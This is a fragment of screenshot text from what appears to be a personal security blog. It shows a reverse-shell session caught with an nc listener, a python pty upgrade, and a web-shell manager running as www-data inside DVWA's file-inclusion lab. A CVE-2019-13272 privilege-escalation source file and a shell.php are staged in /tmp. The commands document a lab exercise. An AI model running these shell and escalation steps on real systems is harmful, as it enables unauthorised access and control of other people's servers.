 aaron@CarefulHelpless-VM:~$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [107.174. ] from (UNKNOWN) [222.209.
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@74cd2e524aef:/tmp$ whoami;pwd
whoami;pwd
www-data
/tmp
www-data@74cd2e524aef:/tmp$
(*) 基础信息
当前路径: /var/www/html/vulnerabilities/fi
磁盘列表: /
系统信息: Linux 74cd2e524aef 4.15.0-65-generic #74-Ub
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/vulnerabilities/fi) $ cd /tm
(www-data:/tmp) $ s
/bin/sh: 1: s: not found
(www-data:/tmp) $ ls
CVE-2019-13272.c
f
shell.php
(www-data:/tmp) $ php shell.php
(www-data:/tmp) $
AaronLuo's Blog from blog.bk3.info